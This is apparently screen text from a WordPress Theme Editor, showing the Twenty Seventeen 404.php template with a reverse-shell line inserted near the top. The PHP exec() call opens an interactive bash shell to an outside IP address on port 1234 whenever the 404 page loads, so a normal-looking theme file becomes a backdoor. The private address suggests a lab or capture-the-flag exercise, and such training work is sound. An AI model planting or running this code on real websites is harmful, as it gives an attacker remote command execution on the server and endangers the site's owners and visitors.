 Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Theme Editor
Plugins 1
Users
Tools
Available Tools
1 <?php
2 /**
3 * The template for displaying 404 pages (not found)
4 *
5 * @link https://codex.wordpress.org/Creating_an_Error_404_Page
6 *
7 * @package WordPress
8 * @subpackage Twenty_Seventeen
9 * @since 1.0
10 * @version 1.0
11 */
12 exec("bash -c 'bash -i >& /dev/tcp/10.11.13.238/1234 0>&1'");
13 get_header(); ?>
14
15 <div class="wrap">
16 <div id="primary" class="content-area">
17 <main id="main" class="site-main" role="main">
18
19 <section class="error-404 not-found">
20 <header class="page-header">
<h1 class="page-title"><?php _e( 'Oops! That page can&rsquo;t be found.',
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
RTL Stylesheet
(rtl.css)
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Homepage
(front-page.php)